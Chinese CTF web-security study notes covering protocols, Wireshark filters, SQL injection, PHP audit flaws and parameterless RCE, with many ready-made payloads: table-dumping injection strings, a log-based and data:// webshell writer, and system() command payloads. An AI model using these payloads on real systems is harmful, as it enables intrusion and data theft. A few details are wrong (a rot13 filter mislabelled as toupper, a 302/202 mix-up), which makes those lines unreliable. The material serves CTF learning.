CTF WEB安全基础知识整理
基础知识
OSI七层模型 & TCP/IP四层模型

1. 端口服务
- 20/21 FTP服务
- 22 SSH服务
- 23 telnet端口
- 25 smtp服务
- 53 DNS服务
- 80 HTTP服务
- 110 pop3服务
- 443 HTTPS服务
- 445 SMB服务
- 3306 mysql端口
- 1433 mssql端口
- 6379 redis服务
- 3389 远程桌面
- 1521 Oracle服务
- 7001 weblogic服务
网络连接是在两个端口之间建立的。一个在服务器上侦听的开放端口和一个在您自己的计算机上随机选择的端口。例如,当您连接到网页时,您的计算机可能会打开端口 49534 以连接到服务器的端口 443。

该图显示了当您同时连接到多个网站时会发生什么情况。您的计算机打开一个不同的高编号端口(随机),用于与远程服务器的所有通信。
每台计算机共有65535个可用端口;然而,其中许多已注册为标准端口(知名端口0-1023;注册端口1024-49151)。例如,HTTP Web 服务几乎总是可以在服务器的端口 80 上找到。HTTPS Web 服务可以在端口 443 上找到。Windows NETBIOS 可以在端口 139 上找到,SMB 可以在端口 445 上找到。需要注意的是,这些标准端口也可能被更改,这使得我们更有必要对目标执行适当的枚举。
2. http
状态码说明
- 2xx 成功
- 3xx 资源重定向
- 4xx 客户端请求出错
- 404 未找到资源
- 403 禁止访问
- 5xx 服务器出错
请求头
- X-Forwarded-For 表示http请求端真实ip
- Content-Type 与请求实体对应的MIME信息,数据流的类型
- Content-Length post数据长度
- User-Agent 请求端使用的工具,浏览器类型
- Cookie 在浏览器存储的cookie,用来让服务器辨别用户身份
- Referer 先前网页的地址,即由哪个网页跳转过来的
- Accept-Language 请求的语言类型(中文,英语等)
- Accept-Encoding 请求的加密模式(gzip,deflate等)
post请求中必要的请求头为:
Content-Type
Content-Length
3. jwt token
jwt是一个令牌格式。

由三部分组成,分别如下:
- header:令牌头部,记录了整个令牌的类型和签名算法
- payload:令牌负荷,记录了保存的主体信息
- signature:令牌签名,按照头部固定的签名算法对整个令牌进行签名,保证令牌不被伪造和篡改
各部分之间使用.连接,示例如下:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmb28iOiJiYXIiLCJpYXQiOjE1ODc1NDgyMTV9.BCwUy3jnUQ_E6TqCayc7rCHkx-vxxdagUwPOWqwYCFc
第一部分header和第二部分payload都是明文的base64 url编码,第三部分signature是按照header指定的签名算法对前面两部分进行签名。
例如:
头部指定的加密方法是对称加密算法HS256,前面两部分的编码结果是eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmb28iOiJiYXIiLCJpYXQiOjE1ODc1NDgyMTV9
第三部分就是用加密算法HS256对字符串eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmb28iOiJiYXIiLCJpYXQiOjE1ODc1NDgyMTV9进行加密,需要指定一个密钥(密钥存储在服务器中)。
HS256(`eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmb28iOiJiYXIiLCJpYXQiOjE1ODc1NDgyMTV9`, "shhhhh")
// 得到:BCwUy3jnUQ_E6TqCayc7rCHkx-vxxdagUwPOWqwYCFc
jwt在线解析:https://jwt.io/
4. Flask session cookie
Flask session cookie例如:
eyJfZnJlc2giOmZhbHNlfQ.ZHym0g.B2lp1ssGCOB8oS-A7OC6klqzDH0
Flask Session Cookie Decoder/Encoder,一款Flask session cookie编解码工具。
github: https://github.com/noraj/flask-session-cookie-manager
-s #密钥
-t #session cookie 结构(字典)
-c #session cookie 编码
使用示例:
#编码
python3 flask_session_cookie_manager3.py encode -s "th3f1askisfunny" -t "{'_fresh': False}"
#解码
python3 flask_session_cookie_manager3.py decode -s "th3f1askisfunny" -c "eyJfZnJlc2giOmZhbHNlfQ.ZHym0g.B2lp1ssGCOB8oS-A7OC6klqzDH0"
#不用密钥解码(不太美观,输出的base64需要自己解码)
python3 flask_session_cookie_manager3.py decode -c "eyJfZnJlc2giOmZhbHNlfQ.ZHym0g.B2lp1ssGCOB8oS-A7OC6klqzDH0"
5. Java Web根目录
WEB-INF目录:这个目录包含了web.xml,这个文件是Web应用程序的部署描述符。它含有敏感的配置数据,包括servlet映射、会话设置和上下文参数。
WEB-INF目录敏感文件包括:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在.jar文件中/WEB-INF/lib/:存放web应用需要的各种jar文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件/WEB-INF/src/:源码目录,按照包名结构放置各个java文件/WEB-INF/database.properties:数据库配置文件
如下,如果收到404或访问被拒绝的响应,说明文件可能存在但被保护起来,不能直接访问。如果收到200响应和文件内容,那意味着发现了严重的配置错误问题。
http://example.com/WEB-INF/web.xml
web.xml内容如下,其中
<servlet>用来定义servlet。<servlet-name>定义类名<servlet-class>Servlet的全限定类名称。
<servlet-mapping>映射servlet到一个或多个URL模式上。<servlet-name>与<servlet>中定义的相同<url-pattern>定义能够触发指定servlet的具体URL模式。

注意,<servlet-class> 的类通常位于Web应用程序的WEB-INF/classes/目录下,对应的目录结构是与包结构相对应的。例如,如果<servlet-class>是com.example.MyServlet,那么这个Servlet类的编译后的.class文件将位于WEB-INF/classes/com/example/目录下,具体为
WEB-INF/classes/com/example/ExampleServlet.class
此外,如果Servlet类被打包到JAR文件中,则这些JAR文件将位于WEB-INF/lib/目录中。在运行时,Servlet容器会加载这些类,使其变成可以处理请求的Servlet。
工具
wireshark
过滤规则:
ip.addr == 8.8.8.8
ip.src == 8.8.8.8
ip.dst == 8.8.8.8
ip.addr == 10.0.0.0/16
#(ip 改成 eth,就是过滤 mac 地址)
tcp.port == 9090
tcp.dstport == 9090
tcp.srcport == 9090
tcp.port >=1 and tcp.port <= 80
tcp.len >= 7 (tcp data length)
ip.len == 88 (except fixed header length)
udp.length == 26 (fixed header length 8 and data length)
frame.len == 999 (all data packet length)
http //过滤协议,区分大小写
http or telnet //多种协议
not arp 或者 !tcp
http.host == xxx.com // 过滤 host
http.response == 1 // 过滤所有的 http 响应包
http.response.code == 302 // 过滤状态码 202
http.request.method==POST // 过滤 POST 请求包
http.cookie contains xxx // cookie 包含 xxx
http.request.uri=="/robots.txt"
//过滤请求的uri,取值是域名后的部分
http.request.full_uri=="http://1.com"
// 过滤含域名的整个url
http.server contains "nginx"
//过滤http头中server字段含有nginx字符的数据包
http.content_type == "text/html"
//过滤content_type是text/html
http.content_encoding == "gzip"
//过滤content_encoding是gzip的http包
http.transfer_encoding == "chunked"
//根据transfer_encoding过滤
http.content_length == 279
http.content_length_header == "279"
//根据content_length的数值过滤
http.request.version == "HTTP/1.1"
//过滤HTTP/1.1版本的http包,包括请求和响应
一. sql注入
1. UNION联合注入
通过 union select 联合查询获取信息(或union all select)
格式为 1' union select (查询sql语句)#
前面用单引号闭合,后面用#号注释掉后面的引号
order by 确定列数
观察页面返回,选取可以显示数据的位置,进行下一步的注入
读库信息
读表信息
读字段
读数据
-
1' order by 1#按第一字段升序排列 -
1' union select联合查询继续获取信息 -
1' union select database()#会返回当前网站所使用的数据库名字 -
1' union select user()#会返回执行当前查询的用户名 -
1' union select version()#获取当前数据库版本 -
1' union select @@version_compile_os#获取当前操作系统 -
0' union select 1,2,3,4#0或-1将前面的查询数据置空,因为如果id=1,那么id=1的结果就占据了后面注入的select值的位置。 -
如果是
1' union select 1,2,3,4#,不会回显,改为-33' union select 1,2,3,4#就会回显。这是联合查询的特性,之前 id=1 是正确的,后边就不再进行执行。而-33是不存在的,就执行union select 联合查询
1,2,3,4是用来占位的,因为union操作符要求所有select语句必须要有相同数量的列,所以要先用order by确定前面的select有多少列。
-
SELECT table_name,table_schema FROM information_schema.tables WHERE table_schema='dvwa'
information_schema保存了Mysql服务器所有数据库的信息,该数据库有一个名为tables的表,包含了两个字段table_name和table_schema,分别记录DBMS中的存储的表名和表名所在的数据库。information_schema.tables表示information_schema数据库中的tables表 -
SELECT 1,table_schema,table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa' and table_name='users'
information_schema中的columns表有三个字段column_name,,table_name,table_schema分别记录了DBMS中的列名,和列所在的表,表所在的数据库。 -
select schema_name from information_schema.schemata 记录数据库的表
2. 堆叠注入
将原来的语句构造完后加上分号,代表该语句结束,后面再输入的就是一个全新的sql语句了
-
0';show databases#显示当前所有数据库的名称 -
0';show tables#显示当前数据库中所有表的名称 -
0';show tables from dvwa#显示dvwa数据库中所有表的名称 -
0';show columns from users#显示表的列名
3. 报错注入
报错注入函数有:
- extractvalue():使用Xpath表示法从XML字符串中提取值
- updatexml():使用Xpath搜索然后替换XML片段
这两个函数的漏洞类似,在于当解析Xpath格式时,如果格式错误就会报错显示错误格式内容,而显示错误格式内容时会把已经解析的sql语句结果显示出来。
extractvalue()
ExtractValue(xml_frag, xpath_expr)
接受两个字符串参数,第一个参数可以传入目标xml文档,第二个参数是用Xpath路径法表示的查找路径。
例如:SELECT ExtractValue('<a><b><b/></a>', '/a/b'); 就是寻找前一段xml文档内容中的a节点下的b节点,这里如果Xpath格式语法书写错误的话,就会报错。
Xpath正常格式为/xx/xx/,所以我们非法格式可以尝试\, ~, 1, 2等。
例如:

使用concat函数将sql语句拼接到Xpath字符串中,报错时就可以显示sql语句结果,例如:


案例:
1'or(extractvalue(1,concat(1,database())))#
updatexml()
UpdateXML(xml_target, xpath_expr, new_xml)
- xml_target:: 需要操作的xml片段
- xpath_expr: 需要更新的xml路径(Xpath格式)
- new_xml: 更新后的内容
例如:UpdateXML('<a><b>ccc</b><d></d></a>', '/a', '<e>fff</e>')
和上面的extractvalue函数一样,当Xpath路径语法错误时,就会报错,报错内容含有错误的路径内容。
使用错误的Xpath路径字符,比如\, ~, 1, 2等 :


案例:
这里禁了空格,只能使用括号绕过
1'or(updatexml(1,concat(1,database()),1))#
1'or(updatexml(1,concat(1,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))),1))#
1'or(updatexml(1,concat(1,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))),1))#
1'or(updatexml(1,concat(1,(select(group_concat(password))from(H4rDsq1))),1))#
因为报错只能回显32位字符串,这里只回显了一部分的flag,接着用截断函数left()和right()分别查看
1'or(updatexml(1,concat(1,(select(left(group_concat(password),30))from(H4rDsq1))),1))#
1'or(updatexml(1,concat(1,(select(right(group_concat(password),30))from(H4rDsq1))),1))#

4. 盲注
布尔盲注
测试方法
#查询成功
1' and 1=1#
#查询失败
1' and 1=2#
注意可能需要使用url编码。
对应的sql语句:
#查询成功
SELECT name, mojority FROM student WHERE student_id = '1' and 1=1#'
#查询失败
SELECT name, mojority FROM student WHERE student_id = '1' and 1=2#'
利用方法
遍历可能的字母,通过是否查询成功来判断字母是否正确。
#判断当前数据库名称的第一个字母是否是a,进而可查询到数据库名称
1') and substr((select database()),1,1)='a'#
#判断当前数据库的第一个表的第一个字母是否是a,进而可查询到所有表的名称
7') and substr((select table_name from information_schema.tables where table_schema='gongsi_com' limit 0,1),1,1)='a'#
if(ascii(substr((select(flag)from(flag)),1,1))=ascii('f'),1,2)
数据库所有可能字符:
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!%()\{\}-^_~@# $
3. 绕过方法
- 当过滤了set时,可以试试大写的SET是否被过滤
- 当过滤了set时,可以试试SsetET
- 过滤了union select,可以使用union all select
- 过滤了=,可以使用like
常见url编码
| 字符 | url编码 |
|---|---|
| # | %23 |
| ' | %27 |
| 空格 | %20 |
| 换行符 | %0a |
| = | %3d |
| _ | %5f |
| . | %2e |
| , | %2c |
| - | %2d |
| / | %2f |
| * | %2a |
| + | %2b |
空格绕过
用注释符+换行符代替空格,如--%0a,%23%0a

用括号绕过空格


select绕过
预编译
在预编译语句中拼接select,然后执行预编译语句。
1';PREPARE hacker from concat('s','elect', ' * from `1919810931114514` ');EXECUTE hacker;#
进行十六进制编码
还是使用预编译,不过可以将预编译语句编码为十六进制,仍然可以正常执行。
select * from `1919810931114514`
以上语句的十六进制编码为:
73656c656374202a2066726f6d20603139313938313039333131313435313460
于是
1';PREPARE hacker from 0x73656c656374202a2066726f6d20603139313938313039333131313435313460;EXECUTE hacker;#
使用handle查询
handle不是通用的SQL语句,是Mysql特有的,可以逐行浏览某个表中的数据。
1';HANDLER `1919810931114514` OPEN;HANDLER `1919810931114514` READ FIRST;HANDLER `1919810931114514` CLOSE;
handle语法如下:
打开表:
HANDLER 表名 OPEN ;
查看数据:
HANDLER 表名 READ next;
关闭表:
HANDLER 表名 READ CLOSE;
修改表名列名
这种方法需要有一个默认执行的sql查询,并且其结果显示出来。我们将flag所在的列名和表名,改成这个默认查询所在的列名和表名,这样默认查询就会查询到flag。
1'; alter table words rename to words1;alter table `1919810931114514` rename to words;alter table words change flag id varchar(50);#
这里将id换成了flag,默认查询使用where语句,只有当输入的id等于flag值时才会显示结果。但可以使用or来绕过:
1' or 1 = 1 #
6. 注入类型
按参数类型划分:
- 数字型注入
- 字符型注入
按注入字段的数据类型划分:
- POST注入
- GET注入
- Cookie注入
- UA注入
- Refer注入
按回显情况划分:
- 报错注入
- 布尔盲注
- 时间盲注
数字型注入
当输入的参数为整形时,认为是数字型注入,数字型不需要单引号来闭合
测试方法:
1.加'(单引号),执行出错,语法报错:1'
对应的sql:
select * from table where id=1’
2.加and 1=1,执行正常:1 and 1=1
对应的sql:
select * from table where id=1 and 1=1
3.加and 1=2,执行出错:1 and 1=2
对应的sql:
select * from table where id=3 and 1=2
利用方法:
可以直接使用union select 查询,例如
1 and 1=2 union select 1,database()
0 union select 1,database()
1 union select 1,database()
(注意要将前置查询用 0 或者and 1=2 或者 -1 使其出错,否则可能会因为显示字段被占用而使后继查询结果无法显示出来)
字符型注入
当输入的参数为字符串时,为字符型注入,字符型一般需要通过单引号来闭合的(或双引号)。
测试方法:
1.加'(单引号),执行出错,语法报错:admin'
对应的sql:
select * from table where name='admin''
2.加' and 1=1,执行出错,语法报错:admin' and 1=1
对应的sql:
select * from table where name='admin' and 1=1'
(这里出现了三个单引号,所以最后一个单引号没有闭合,会引发报错)
3.加' and 1=1#,执行正常:admin' and 1=1#
对应的sql:
select * from table where name='admin' and 1=1#'
(这里使用 # 将最后的单引号注释掉,mysql中与#作用相同的注释符为
-- 注意后面有一个空格)
4.加' and 1=2#,执行出错:admin' and 1=2#
对应的sql:
select * from table where name ='admin' and 1=2#'
利用方法:
先用单引号(或双引号)将前面的单引号闭合,然后使用union select 查询,最后用 # 等注释符注释掉后面的单引号,例如
1' union select 1,database()#
7. 注释符
1./**/ 块注释符,可用来代替空格
2.# 单行注释符,url编码为%23
3.-- 单行注释符,注意--后有空格,常用--+,因为+url解码会变成空格,或者使用--%20
8. 文件读写
文件读写条件:
- 用户权限足够高,尽量具有root权限。
- secure_file_priv 选项不对文件读写权限限制
- 知道绝对物理路径
- 能够使用查询(sql注入时)
secure_file_priv参数用来限制数据导入和导出操作的效果
- secure_file_prive=null 限制mysqld 不允许导入和导出
- secure_file_priv=/tmp/ 限制mysqld 的导入和导出只能在/tmp/目录下
- secure_file_priv= 不对mysqld 的导入和导出做限制
读文件:
?id=-1 union select 1,2,load_file('D://test.txt')--+
写文件:
?id=-1 union select '<?php phpinfo() ?>' into outfile '目的文件'
?id=-1 union select '<?php phpinfo() ?>' into dumpfile '目的文件' (用于二进制文件)
9. 日志写马
有super权限时,可以考虑使用。
两个条件,全局变量日志开关和日志文件:
general_log='on';
general_log_file='.........\log.php'
查询全局变量。
show global variables like "%general%"
打开general日志开关,该日志会记录所有sql语句。
set global general_log='on';
设置日志文件,日志文件默认后缀是.log,但可以改为.php。
set global general_log_file='D:\\phpStudy\\WWW\\log.php';
使用查询语句写入一句话木马
select <?php @eval(POST[8]);?>;
10. 主从复制
有super权限时,可以考虑使用。
将目标数据库作为从节点,自己的数据库作为主节点。配置主从复制,这样在自己数据库上的操作就会同步到目标。
有两点基本要求:
- 需要主从数据库的版本一致,
- 需要主从数据库结构相同。
查看从服务器的数据库版本,自己起一个相同版本的数据库。
查看从服务器的数据库结构:
select database();
show tables;
desc game; #查看game表的结构
show create database game_data; #查看创建数据库game_data的语句
show create table game; #查看创建表game的语句
在主数据库中使用相同的建数据库和建表语句,创建相同结构。
具体参见另一篇博文:MySQL & SQL语句
二. php代码审计
1. 弱类型比较
md5相等(php中0e5就是0乘以10的五次方,还是0,因此下面这些值都是0)
QNKCDZO : 0e830400451993494058024219903391
s155964671a : 0e342768416822451524974117254469
s214587387a : 0e848240448830537924465865611904
s214587387a : 0e848240448830537924465865611904
s878926199a : 0e545993274517709034328855841020
s1091221200a : 0e940624217856561557816327384675
s1885207154a : 0e509367213418206700842008763514
hash("md4", "0e251288019")=="0e251288019"
=== 强类型比较
在进行比较的时候,会先判断两种字符串的类型是否相等,再比较。
== 弱类型比较
进行比较的时候,会将字符转化为相同类型,再进行比较。
如果比较涉及数字内容的字符串,则字符串会被转换成数值并且按照转化后的数值进行比较。字符串的开始部分决定了它的值,如果该字符串以合法的数值开始,则使用该数值,否则其值则为0。
var_dump("admin"==0); //true
var_dump("1admin"== 1); //true
var_dump("admin1"==0) //true
bool类型的true可以跟任意字符串和任意数值弱类型相等。
var_dump("admin"== true); //true
var_dump(123.456==true);//true
字符串与数字比较
- 当两个字符进行大小比较时,是比较这两个字符的ASCII码大小。
- 当两个字符串进行大小比较时,是从第一个字符开始,分别比较对应的ASCII大小,只要从从某个对应位置开始,其中一个字符串的当前位置字符大于另一个字符串对应位置字符,即直接判别出这两个字符串大小,如'ba'>'az','10'<'a'。
2. 反序列化漏洞
serialize()序列化函数,unserialize()反序列化函数。
通过修改源代码中的参数,再将其序列化后的字符串传参,在反序列化后触发魔术方法。
php反序列化构造pop链,POP面向属性编程(Property-Oriented Programing),pop链就是一种控制对象属性的调用链。
序列化字符串:
O:9:"DemoClass":3:{s:4:"name";s:4:"John";s:3:"sex";s:5:"Woman";s:3:"age";s:2:"18";}
从前到后解释为:
- O代表object,另一种情况是A(代表数组)
- 9代表对象名字占9个字符
- 3代表对象有三个变量
- s是变量数据类型,表示string,如果是i表示int,S可以解析16进制
- 4表示变量名占4个字符
不同类型的属性,经过序列化后的格式不同:
- Public属性序列化后格式:属性名
- Private属性序列化后格式:%00类名%00属性名
- Protected属性序列化后的格式:%00*%00属性名
魔术方法:
__wakeup() #反序列化后会先执行该方法
__sleep() #序列化前会先执行该方法
__toString() #当该类的对象被当做字符串使用时会执行该方法
__invoke() #当该类的对象被作为函数调用时会执行该方法
__destruct() #析构方法,当该对象销毁时会执行该方法
__construct() #构造方法,当该对象创建时会执行该方法
__call() #当访问对象中不存在的方法时会自动调用该方法
__get() #读取不可访问属性的值时调用
反序列化字符逃逸
某个函数对序列化字符串中的字符进行替换,导致字符串实际长度发生变化。但是序列化字符串中的长度标识没有改变。
反序列化字符逃逸分为两种类型:字符增加和字符减少。
字符增加时,由于长度标识不变,所以在一串替换字符之后接上逃逸字符串(即原序列化字符串中该参数值后面的部分),逃逸字符串就会被前面的替换字符挤出来。在其中构造序列化字符串闭合,就可以正常执行反序列化。在逃逸字符串中设置我们想要的值,就可以绕过本来对后面参数的限制,设置任意的值。
字符减少时,由于长度标识不变,因此会吞并字符串后的一些字符。这种情况一般需要在替换字符所在参数中构造要吞并的字符数量,吞掉原来序列化字符串中后面的一部分,然后在后面参数中构造出想要的值。
例如:
read函数将\0*\0替换为%00*%00,将5个字符变成3个字符,这样就可以多出两个字符的空间,会将原字符串外的两个字符吞并。
因此我们在username参数传入多个\0*\0就可以吞并后面的一些字符。
Fast Destruct
在反序列化的正常流程中:
__wakeup()方法是在反序列化之后执行,即unserialize函数之后就执行。__destruct()析构方法是在创建的对象销毁时候执行,一般如果$a=unserialize(),那么$a在整个php页面渲染完毕之后才会销毁,所以析构方法在页面渲染完毕之后才会执行。
使用Fast Destruct提前触发析构方法:
破坏序列化字符串的结构,使得php在执行unserialize()函数进行反序列化时,发现字符串的结构错误,从而导致提前退出,销毁已经建立的对象内存空间,触发了__destruct()析构方法。
这样__destruct()方法是在unserialize()函数执行时触发的,而 __wakeup()方法仍然是在unserialize()函数之后触发,因此__destruct()方法是早于__wakeup()方法执行的。
并且如果在unserialize()函数之后出现报错,或代码终止,我们的__destruct()方法也能正常触发。
破坏序列化字符串的方法例如:
$payload = 'O:1:"A":1:{s:1:"b";O:1:"B":0:{}}'; #正常序列化字符串
$payload = 'O:1:"A":1:{s:1:"b";O:1:"B":0:{}'; #去掉一个花括号
$payload = 'O:1:"A":2:{s:1:"b";O:1:"B":0:{}}'; #将属性数改大点
$payload = 'O:1:"A":1:{s:1:"b";O:1:"B":0:{};}'; #加一个分号
十六进制绕过关键字过滤
将序列化字符串中表示变量(名)为字符串的小写s换为大写S,就可以解析16进制,绕过对特定字符串的过滤
例如:
#绕过name过滤
O:6:"jungle":1:{s:7:"%00*%00name";s:7:"Lee Sin";}
O:6:"jungle":1:{S:7:"%00*%00\6eame";s:7:"Lee Sin";}
属性类型不敏感
php7.1以上的版本对属性类型不敏感,可以对protected属性使用public属性的格式传入。
例如:
protected属性在序列化之后会出现不可见字符\00*\00,而有waf限制了传入的str的每个字母的ascii值在32和125之间,仅为可打印字符。
这时可以将属性改为public,public属性序列化不会出现不可见字符,并且可以作为protect属性正常使用。
<?php
class test{
protected $a;
public function __construct(){
$this->a = 'abc';
}
public function __destruct(){
echo $this->a;
}
}
unserialize('O:4:"test":1:{s:1:"a";s:3:"abc";}');
?>
3. 敏感函数
in_array()弱比较
字符串和数字比较,会将字符串转成数字
比如:
$code = $_POST['code']; //传入114514;abcd
$file_code = array(114514,233333,666666);
if(in_array($code,$file_code)){
{
echo "flag";
}
pregmatch()
i 不区分大小写
s 模式中的圆点元字符(.)匹配所有的字符,包括换行符
intval()漏洞
intval获取变量的整数值
intval处理数组,若数组有值则返回1,否则返回0
echo intval(array()); // 0
echo intval(array('foo', 'bar')); // 1
$a[]=1
echo intval($a); //1
ereg()函数漏洞
ereg函数用正则对字符串进行匹配
ereg函数在读到%00时截止
strcmp()函数漏洞
strcmp函数不能处理数组
将数组与字符串比较,会返回0
sha1、md5函数漏洞
sha1、md5函数不能处理数组
哈希数组类型比较
sha1、md5函数,处理数组的返回值是null,因此任意数组的md5值相等。
例如:
#post传参,标识a和b是数组
a[]=1&b[]=2
$a=array(123);
var_dump(@sha1($a)); //null
var_dump(@md5($a)); //null
strlen()数组绕过
strlen(array()) = null
strlen的参数是数组时,返回值是null,而php中null == 0
4. php伪协议
php://filter
php://filter是一种元封装器,设计用于数据流打开时的筛选过滤。即是一个中间件,在读入或写入数据的时候对数据进行处理后输出的一个过程。
php://filter可以获取指定文件源码。当文件包含函数包含php://filter数据流时,php://filter数据流会被当做php文件执行。而如果对该数据流进行编码,就可以让其不被执行,导致任意文件读取。
php://filter/read=convert.base64-encode/resource=index.php
php://filter/resource=index.php
协议参数如下:
| 名称 | 描述 |
|---|---|
resource=<要过滤的数据流> |
这个参数是必须的。它指定了你要筛选过滤的数据流。 |
read=<读链的筛选列表> |
该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。 |
write=<写链的筛选列表> |
该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。 |
过滤器:
- 字符串过滤器
- string.toupper:字符右移十三位。
- string.toupper:将所有字符转换为大写。
- string.tolower:将所有字符转换为小写。
- string.strip_tags:用来处理掉读入的所有标签,例如XML的等等。在绕过死亡exit大有用处。
- 转换过滤器
- convert.base64-encode:base64加密
- convert.base64-decode:base64解密
- convert.quoted-printable-encode:编码为可打印字符引用编码(Quoted-printable)
- convert.quoted-printable-decode:解码可打印字符引用编码
在流封装协议URI中可以添加多个过滤器,其中如果某个过滤器无法识别也不影响其他过滤器的工作:
php://filter/read=convert.base64-encode/string.toupper/resource=index
php://filter/read=convert.base64-encode|string.toupper/resource=index
php://filter/read=convert.base64-encode/xxx/resource=index
php://input
php://input可以访问请求的原始数据的只读流,将post请求的数据作为文件内容,并可作为php代码执行。
当传入的参数作为文件名打开时,可以将参数的值设为php://input,同时post想设置的文件内容。这样打开的文件内容就是post内容,并且在php执行时可以将post内容当作php代码,导致任意代码执行。
例如:
http://127.0.0.1/cmd.php?cmd=php://input
POST数据:<?php phpinfo()?>
当enctype="multipart/form-data"的时候 php://input 是无效的。
遇到file_get_contents()要想到用php://input绕过。
参考资料:https://blog.csdn.net/cosmoslin/article/details/120695429
data://
数据流包装器,将data:text/plain,后面的部分作为数据流的内容。
可以用来在文件包含中使用,任意指定文件内容。
data:text/plain,<?php phpinfo();?>
data:text/plain,<?php system("whoami");?>
data:text/plain,<?php fputs(fopen("shell.php","w"),'<?php eval($_POST["s"]);?>');?>
5. 文件包含
include()中函数中使用../进行目录遍历
file=hint.php?/../../../../ffffllllaaaagggg
hint.php?后加一个/,这时hint.php?会被视为一个文件夹,后面每一级的../意为上一层文件夹,通过不断尝试加入../最后到根目录,访问到/ffffllllaaaagggg。
6. 无参RCE
当php文件中使用了eval等函数时,则存在命令执行漏洞的可能。但如果对参数的输入做了严格的过滤,我们就无法通过直接传参进行命令执行。
无参RCE的思路就是不传递实际的参数,通过各种方法绕过对参数的过滤。
一般是通过套娃,将一个函数的返回值作为另一个函数的参数,例如a(b(c()))这样的形式,最终达到RCE的目的。
而a(b(c()))这样的字符串中没有被过滤的字符,这样就可以绕过参数过滤。
经常使用到的函数如下:
var_dump() #打印任何php类型,包括数组
print_r() #类似var_dump,但更简洁
current(localeconv()) #.(当前相对路径)
getcwd() #当前绝对路径
dirname() #上一层绝对路径(.的话,上一层还是.)
scandir() #当前路径的文件和文件夹(数组形式,绝对路径和相对路径都可以)
chr() #将ASCII码转为相应字符(47->/)
current() #取数组中当前单元的值,初始为第一个单元(类似的函数还有next、prev、end、reset等)
end() #取数组中最后一个单元的值。
array_flip() #将数组的键值对互换,若换后有重复的键,则值取最后一个。
array_reverse() #将数组倒序排列
array_rand() #随机取数组中一个键,伪随机。
highlight_file() #php语法高亮显示一个文件,也可以读取非php文件,默认情况下也会在include_path中寻找目标文件进行读取。
show_source() #highlight_file()的别名
file_get_contents() #把整个文件读入一个字符串中
file() #把整个文件读入一个数组中
readfile() #读取一个文件并写到输出缓冲
apache_request_headers() #获得User-Agent、Content-Type、Cookie等请求头信息。(数组形式)
getallheaders() #apache_request_headers()的别名
get_defined_vars() #返回所有已定义变量组成的数组,会返回`$_GET`,`$_POST`,`$_COOKIE`,`$_FILES`等,顺序也是这样的。
session_start() #启动php的session机制。
session_id() #读取当前用户的PHPSESSID,PHPSESSID是由cookie传递给服务端。
set_include_path() #设置文件包含路径,返回值为旧的include_path(文件包含路径)。
getenv() #获得环境变量,可获得的环境变量可在phpinfo中看到。
具体的方法有:
使用getallheaders()函数
在http请求头处传递实际命令,用getallheaders()函数或者apache_request_headers()获得http请求头,用eval()等函数执行。
例如:
#post参数
qaq=eval(array_rand(array_flip(apache_request_headers())))
#添加一个请求头Hack
Hack: system('cat /flag');
#参数
code=eval(end(getallheaders()));
#请求头
Content-Type: system('dir');
使用get_defined_vars()
get_defined_vars()同样是获得http请求头,不过也可以获得post和get参数,因此可以添加一个新的post或get参数来传参。
get_defined_vars()返回的数组中依次是$_GET,$_POST,$_COOKIE,$_FILES等。

例如:
#GET参数
?code=eval(end(current(get_defined_vars())));&test=system('ls');
用新参数test传递命令,由于waf仅过滤code,所以可以绕过过滤。
current选中第一个元素的值,也就是_GET参数,然后end选择第二个元素的值,也就是GET中的test参数。
使用session_start()+session_id()
session_start()启动php session机制,然后session_id获取当前用户的PHPSESSID。
PHPSESSID通过cookie传给服务端,可控。
但是PHPSESSID的格式中不能有空白符、+、=、\、'、",所以只能读取文件或执行有限的命令。允许的符号,经过测试如下图:

例如:
#post数据
qaq=show_source(session_id(session_start()))
#添加cookie
Cookie: PHPSESSID=/flag
使用scandir实现文件读取同级文件
